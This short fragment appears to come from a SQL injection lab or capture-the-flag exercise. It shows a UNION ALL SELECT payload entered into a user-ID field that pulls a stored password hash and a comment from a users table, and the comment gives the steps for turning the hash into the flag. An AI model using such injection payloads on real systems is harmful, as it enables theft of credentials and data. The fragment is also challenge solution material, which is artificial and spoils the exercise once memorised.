 ID: 1 UNION ALL SELECT countersign, Commentaire FROM users WHERE user_id=5 --
First name: one
Surname : me
ID: 1 UNION ALL SELECT countersign, Commentaire FROM users WHERE user_id=5 --
First name: 5ff9d0165b4f92b14994e5c685cdce28
Surname : Decrypt this password -> then lower all the char. Sh256 on it and it's good !